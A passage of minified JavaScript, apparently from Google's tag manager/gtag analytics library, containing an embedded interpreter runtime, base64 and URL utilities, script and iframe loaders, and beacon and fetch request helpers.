var Ia=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ha.prototype.ya=function(){return Ia(this,1)};Ha.prototype.Ec=function(){return Ia(this,2)};Ha.prototype.fc=function(){return Ia(this,3)};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.T=a;this.parent=b;this.P=this.C=void 0;this.Ab=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ha};Ka.prototype.add=function(a,b){La(this,a,b,!1)};Ka.prototype.Eh=function(a,b){La(this,a,b,!0)};var La=function(a,b,c,d){if(!a.Ab)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=Ka.prototype;k.set=function(a,b){this.Ab||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Ka(this.T,this);this.C&&a.Qb(this.C);a.ed(this.H);a.Vd(this.P);return a};k.Md=function(){return this.T};k.Qb=function(a){this.C=a};k.tn=function(){return this.C};k.ed=function(a){this.H=a};k.mj=function(){return this.H};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.P=a};k.qb=function(){return this.P};var Ma=function(){this.value={};this.prefix="gtm."};Ma.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Ma.prototype.get=function(a){return this.value[this.prefix+String(a)]};Ma.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Oa(){try{if(Map)return new Map}catch(a){}return new Ma};var Pa=function(){this.values=[]};Pa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Pa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Qa=function(a,b){this.ka=a;this.parent=b;this.T=this.H=void 0;this.Ab=!1;this.P=function(d,e,f){return d.apply(e,f)};this.C=Oa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Pa}this.V=c};Qa.prototype.add=function(a,b){Ra(this,a,b,!1)};Qa.prototype.Eh=function(a,b){Ra(this,a,b,!0)};var Ra=function(a,b,c,d){a.Ab||a.V.has(b)||(d&&a.V.add(b),a.C.set(b,c))};k=Qa.prototype;
k.set=function(a,b){this.Ab||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.V.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Qa(this.ka,this);this.H&&a.Qb(this.H);a.ed(this.P);a.Vd(this.T);return a};k.Md=function(){return this.ka};k.Qb=function(a){this.H=a};k.tn=function(){return this.H};
k.ed=function(a){this.P=a};k.mj=function(){return this.P};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.T=a};k.qb=function(){return this.T};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Dn=a;this.mn=c===void 0?!1:c;this.debugInfo=[];this.C=b};wa(Ta,Error);var Ua=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Va=[];function Wa(a){return Va[a]===void 0?!1:Va[a]};var Xa=Oa();function Ya(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ga);e=d.next());return c}
function $a(a,b){try{if(Wa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Xa.has(e)?Xa.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=ya(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(za(l)))}catch(q){var p=a.tn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.H=new Ja;this.C=Wa(17)?new Qa(this.H):new Ka(this.H)};k=ab.prototype;k.Md=function(){return this.H};k.Qb=function(a){this.C.Qb(a)};k.ed=function(a){this.C.ed(a)};k.execute=function(a){return this.Mj([a].concat(za(Da.apply(1,arguments))))};k.Mj=function(){for(var a,b=m(Da.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.C,c.value);return a};
k.Kp=function(a){var b=Da.apply(1,arguments),c=this.C.ob();c.Vd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.C.Ua()};var cb=function(){this.Ja=!1;this.da=new Ha};k=cb.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};function db(){for(var a=eb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function fb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var eb,gb;function hb(a){eb=eb||fb();gb=gb||db();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(eb[l],eb[n],eb[p],eb[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=gb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}eb=eb||fb();gb=gb||db();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function lb(){delete jb.GA4_EVENT}function mb(){var a=ob.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return hb(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function ub(a){return Array.isArray(a)?a:[a]}function vb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function wb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function xb(a,b){for(var c=new yb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function zb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ab(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Bb(a){return Math.round(Number(a))||0}function Cb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Db(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Eb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Fb(){return new Date(Date.now())}function Gb(){return Fb().getTime()}var yb=function(){this.prefix="gtm.";this.values={}};yb.prototype.set=function(a,b){this.values[this.prefix+a]=b};yb.prototype.get=function(a){return this.values[this.prefix+a]};yb.prototype.contains=function(a){return this.get(a)!==void 0};
function Hb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Ib(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Jb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Kb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Lb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Mb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Nb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Qb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Rb=/^\w{1,9}$/;function Sb(a,b){a=a||{};b=b||",";var c=[];zb(a,function(d,e){Rb.test(d)&&e&&c.push(d)});return c.join(b)}
function Tb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Ub(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Vb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Wb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Xb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Yb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,za(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Zb=globalThis.trustedTypes,$b;function ac(){var a=null;if(!Zb)return a;try{var b=function(c){return c};a=Zb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function bc(){$b===void 0&&($b=ac());return $b};var cc=function(a){this.C=a};cc.prototype.toString=function(){return this.C+""};function dc(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d)}function ec(a){if(a instanceof cc)return a.C;throw Error("");};var fc=Ba([""]),hc=Aa(["\x00"],["\\0"]),ic=Aa(["\n"],["\\n"]),jc=Aa(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(fc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.C=a};lc.prototype.toString=function(){return this.C};var mc=function(a){this.yr=a};function nc(a){return new mc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var oc=[nc("data"),nc("http"),nc("https"),nc("mailto"),nc("ftp"),new mc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function pc(a){var b;b=b===void 0?oc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof mc&&d.yr(a))return new lc(a)}}var qc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function rc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.C;else throw Error("");else b=qc.test(a)?a:void 0;return b};function sc(a,b){var c=rc(b);c!==void 0&&(a.action=c)};function tc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var uc=function(a){this.C=a};uc.prototype.toString=function(){return this.C+""};var wc=function(){this.C=vc[0].toLowerCase()};wc.prototype.toString=function(){return this.C};function xc(a,b){var c=[new wc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof wc)g=f.C;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var yc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function zc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ac=window.history,A=document,Bc=navigator;function Cc(){var a;try{a=Bc.serviceWorker}catch(b){return}return a}var Dc=A.currentScript,Ec=Dc&&Dc.src;function Fc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Gc(a){return(Bc.userAgent||"").indexOf(a)!==-1}function Hc(){return Gc("Firefox")||Gc("FxiOS")}function Ic(){return(Gc("GSA")||Gc("GoogleApp"))&&(Gc("iPhone")||Gc("iPad"))}function Jc(){return Gc("Edg/")||Gc("EdgA/")||Gc("EdgiOS/")}
var Kc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Lc={height:1,onload:1,src:1,style:1,width:1};function Mc(a,b,c){b&&zb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Nc(a,b,c,d,e){var f=A.createElement("script");Mc(f,d,Kc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=dc(zc(a));f.src=ec(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Oc(){if(Ec){var a=Ec.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Pc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Mc(g,c,Lc);d&&zb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Qc(a,b,c,d){return Rc(a,b,c,d)}function Sc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Tc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Uc(a){w.setTimeout(a,0)}function Vc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Wc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Xc(a){var b=A.createElement("div"),c=b,d,e=zc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new uc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof uc)h=d.C;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Yc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Zc(a,b,c){var d;try{d=Bc.sendBeacon&&Bc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Rc(a,b,c)}function $c(a,b){try{if(Bc.sendBeacon!==void 0)return Bc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}
var ad=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function bd(a,b,c,d,e){if(cd()){var f=na(Object,"assign").call(Object,{},ad);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Re)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=$c(a,b);h?d==null||d():e==null||e();return h}dd(a,d,e);return!0}function cd(){return typeof w.fetch==="function"}function ed(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function fd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
function gd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function hd(){return w.performance||void 0}function id(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Rc=function(a,b,c,d){var e=new Image(1,1);Mc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},dd=Zc;function jd(a,b){return this.evaluate(a)&&this.evaluate(b)}function kd(a,b){return this.evaluate(a)===this.evaluate(b)}function ld(a,b){return this.evaluate(a)||this.evaluate(b)}function md(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function nd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function od(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof cb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var pd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,qd=function(a){if(a==null)return String(a);var b=pd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},rd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},sd=function(a){if(!a||qd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!rd(a,"constructor")&&!rd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
rd(a,b)},td=function(a,b){var c=b||(qd(a)=="array"?[]:{}),d;for(d in a)if(rd(a,d)){var e=a[d];qd(e)=="array"?(qd(c[d])!="array"&&(c[d]=[]),c[d]=td(e,c[d])):sd(e)?(sd(c[d])||(c[d]={}),c[d]=td(e,c[d])):c[d]=e}return c};function ud(a){if(a==void 0||Array.isArray(a)||sd(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.da=new Ha;this.values=[];this.Ja=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.da.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ja)if(a==="length"){if(!vd(b))throw Ua(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.da.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.da.get(a)};k.length=function(){return this.values.length};k.ya=function(){for(var a=this.da.ya(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Ec=function(){for(var a=this.da.Ec(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.fc=function(){for(var a=this.da.fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ja||this.da.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,za(Da.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Da.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(za(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,za(Da.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.da.has(a)};k.Ua=function(){this.Ja=!0;Object.freeze(this.values)};k.Ab=function(){return this.Ja};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Ld=b;this.da=new Ha;this.Ja=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.ya())};k.invoke=function(a){return this.Ld.call.apply(this.Ld,[new zd(this,a)].concat(za(Da.apply(1,arguments))))};k.apply=function(a,b){return this.Ld.apply(new zd(this,a),b)};k.Ob=function(a){var b=Da.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(za(b)))}catch(c){}};
k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};var Ad=function(a,b){yd.call(this,a,b)};wa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};wa(Bd,yd);var zd=function(a,b){this.Ld=a;this.K=b};
zd.prototype.evaluate=function(a){var b=this.K;return Array.isArray(a)?$a(b,a):a};zd.prototype.getName=function(){return this.Ld.getName()};zd.prototype.Md=function(){return this.K.Md()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;if(ud(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ja=!1;this.da=new Ha;this.da.set("then",Gd(this));this.da.set("catch",Gd(this,!0));this.da.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.K.ob(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Ua=function(){this.Ja=!0};Hd.prototype.Ab=function(){return this.Ja};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.ya(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.ya(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Id(arguments[v],b,c);var x=new Ka(b?b.Md():new Ja);b&&x.Vd(b.qb());return f(Wa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(za(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Fd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Ab(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(sd(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var t=Da.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.K.mj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
za(Da.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Ua(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: ReduceRight on List with no elements."));
